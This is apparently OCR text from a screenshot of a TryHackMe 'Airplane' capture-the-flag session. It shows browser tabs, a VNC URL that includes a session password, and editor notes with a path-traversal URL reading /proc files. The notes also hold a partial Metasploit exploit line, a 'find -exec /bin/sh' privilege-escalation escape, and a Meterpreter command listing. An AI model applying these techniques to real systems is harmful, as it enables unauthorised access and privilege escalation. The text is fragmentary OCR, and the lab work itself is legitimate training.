 Activities
Firefox Web Browser
Jun 9 10:42
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications
Places
System
Sun 9 Jun, 09:42
AttackBox IP:10.10.131.170
http://airpla
File Edit Selection Find View Goto Tool
http://airplane.thm:8000/?page=../../../../proc/ne
7 /proc/[pid]/fd/: Di
process's open file
8 /proc/[pid]/environ
9 /proc/[pid]/cwd: The
10
11
12
13 use exploit/multi/g
14
15 find / -user carlos
16
17
18 find . -exec /bin/sh
19
20 /root/../home/carlos
shell.rb.
39 characters selected
root@ip-10-10-131-170: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
Plain Text
Tab Width: 4
Ln 8, Col 150
INS